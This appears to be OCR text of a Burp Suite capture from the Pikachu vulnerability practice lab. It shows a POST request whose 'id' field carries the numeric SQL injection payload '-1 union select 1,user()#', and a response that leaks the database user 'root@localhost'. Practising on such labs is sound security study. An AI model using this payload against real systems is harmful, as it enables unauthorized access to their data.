 Send Cancel < ▼ > ▼ Target:http://192.168.158.130 HTTP/1
Request
Pretty Raw Hex \n
1 POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
2 Host: 192.168.158.130
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:97.0) Gecko/20100101 Firefox/97.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryAy1JdMBJFCZBwgbT
8 Content-Length: 257
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12 ------WebKitFormBoundaryAy1JdMBJFCZBwgbT
13 Content-Disposition: form-data; name="id"
14
15 -1 union select 1,user()#
16 ------WebKitFormBoundaryAy1JdMBJFCZBwgbT
17 Content-Disposition: form-data; name="submit"
18
19 查询
20 ------WebKitFormBoundaryAy1JdMBJFCZBwgbT--
21
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > 数字型注入 点一下提示~
select your userid?
--- 查询
hello,1
your email is: root@localhost